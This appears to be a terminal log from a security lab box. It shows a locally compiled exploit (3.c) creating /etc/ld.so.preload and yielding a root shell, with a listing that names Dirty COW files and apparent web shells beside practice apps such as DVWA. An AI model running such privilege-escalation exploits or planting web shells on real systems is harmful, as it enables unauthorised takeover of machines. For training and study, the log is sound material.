 $ gcc 3.c -o 3.out
gcc 3.c -o 3.out
$ ls
ls
1.txt  CVE-2016-5195  cms     dvwa         mongoadmin  shell2.php
3.c    assets         dirty   gsl_php.php  robots.txt  xvwa
3.out  calendar       drupal  index.html   shell.php
$ ./3.out
./3.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls
ls
1.txt  CVE-2016-5195  cms     dvwa         mongoadmin  shell2.php
3.c    assets         dirty   gsl_php.php  robots.txt  xvwa
3.out  calendar       drupal  index.html   shell.php
# whoami
whoami
root
#